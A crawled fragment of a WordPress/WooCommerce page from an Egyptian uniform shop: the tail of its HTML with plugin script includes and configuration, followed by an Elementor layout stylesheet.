-0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=2001102226499","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c38e5ee374","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81611515249" id="chaty-front-end-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uniform-egy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wccl_frontend-js-extra">
var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/uniform-egy.com\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
var yith_wccl = {"attributes":"{\"attribute_pa_size\":{\"descr\":\"\",\"type\":\"label\",\"terms\":{\"l\":{\"value\":\"L\",\"tooltip\":\"\"},\"xl\":{\"value\":\"XL\",\"tooltip\":\"\"},\"xxl\":{\"value\":\"XXL\",\"tooltip\":\"\"},\"xxxl\":{\"value\":\"XXXL\",\"tooltip\":\"\"}}}}"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wccl.min.js?ver=1.5.34" id="yith_wccl_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.6.3" id="codevz-menu-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.6.3" id="codevz-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/sticky.js?ver=4.6.3" id="codevz-sticky-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/wpml.js?ver=4.6.3" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https:\/\/uniform-egy.com\/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86\/","compare_url":"https:\/\/uniform-egy.com\/products-compare","wishlist_url":"https:\/\/uniform-egy.com\/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add for compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page"};
</script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.6.3" id="codevz-woocommerce-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.6.3" id="codevz-plus-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.rtl.js?ver=4.6.3" id="codevz-plus-rtl-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.6.3" id="codevz-plus-share-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"d MM\u060c yy","firstDay":6,"isRTL":true});});
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/jquery-ui/jquery-ui.min.js?ver=1.11.4" id="yith_wapo_frontend-jquery-ui-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/color-picker.min.js?ver=1.0.0" id="yith_wapo_frontend-colorpicker-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/accounting.min.js?ver=0.4.2" id="yith_wapo_frontend-accounting-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/iris.min.js?ver=1.0.0" id="yith_wapo_frontend-iris-js"></script>
<script id="yith_wapo_frontend-js-extra">
var yith_wapo_general = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","do_submit":"1","date_format":"mm\/dd\/yy","keep_price_shown":"","alternative_replace_image":"standard"};
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select color","current":"Current color"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wapo-frontend.js?ver=1.5.34" id="yith_wapo_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/search.js?ver=6.4.7" id="codevz-search-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/popup.js?ver=4.6.3" id="cz_popup-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.6.3
body_size: 625
content:

.xtra-inline-element {
	position: relative;
	display: inline-block
}

section.elementor-section.elementor-section-boxed > .elementor-container {
	width: 1280px;
	max-width: 100%
}
section.elementor-section.elementor-section-boxed .elementor-inner-section .elementor-container {
	width: 100%;
	max-width: 100%
}

.elementor-page.elementor-editor-active [class*="elementor-widget-cz_"] .elementor-widget-container {
	min-height: 1px
}

.elementor-page.elementor-editor-active .elementor-widget-cz_popup .elementor-widget-container {
	min-height: 30px
}

.elementor-page.elementor-editor-active .elementor-widget-cz_popup .elementor-widget-container:before {
	content: 'Popup';
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	letter-spacing: 8px;
	text-transform: uppercase;
	font-size: 11px;
	opacity: .5;
}

.elementor-editor-column-settings,
.elementor-editor-element-settings {
	margin: 0 !important
}

.elementor-editor-active .elementor-widget-container .cz_gap {
	background: repeating-linear-gradient(-45deg, rgba(125,125,125,.2) 1px, rgba(255,255,255,0) 3px, rgba(255,255,255,0) 10px)
}

.elementor-widget.elementor-widget-cz_gap {
	margin-bottom: 0 !important
}

.elementor-element.cz_sticky_col,
.elementor-element.column-xtra-sticky {
	display: block
}

.column-xtra-full-before > .elementor-widget-wrap::before,
.column-xtra-full-after > .elementor-widget-wrap::after {
	position: absolute;
	content: '';
	top: 0;
	width: 6000px;
	height: 100%;
	background: inherit;
	visibility: visible;
	border-radius: inherit;
	z-index: 0
}

.column-xtra-full-before > .elementor-widget-wrap::before {
	right: 0
}

.column-xtra-full-after > .elementor-widget-wrap::after {
	left: 0
}

.column-xtra-full-before .elementor-element,
.column-xtra-full-after .elementor-element {
	position: relative;
	z-index: 1
}

.elementor-page .elementor-widget-cz_team > div {
	clip-path: none !important
}

.elementor-page .cz_slanted_br_div .cz_team_img {
	clip-path: polygon(0 0, 101% 0, 100% 75%, 0 100%);
	-webkit-clip-path: polygon(0 0, 101% 0, 100% 75%, 0 100%)
}

.elementor-element-populated:before {
	content: '';
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	visibility: visible;
	z-index: -1
}

[class*="codevz-columns-devider-"] > div > div:after {
	content: '';
	font-size: 50px;
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
}

[class*="codevz-columns-devider-"] > div > div:last-child:after {
	display: none;
}

.codevz-columns-devider-line-slash > div > div:after {
	width: 1px;
	height: 100px;
	transform: translateY(-50%) rotate(45deg);
	background: #676767;
}





















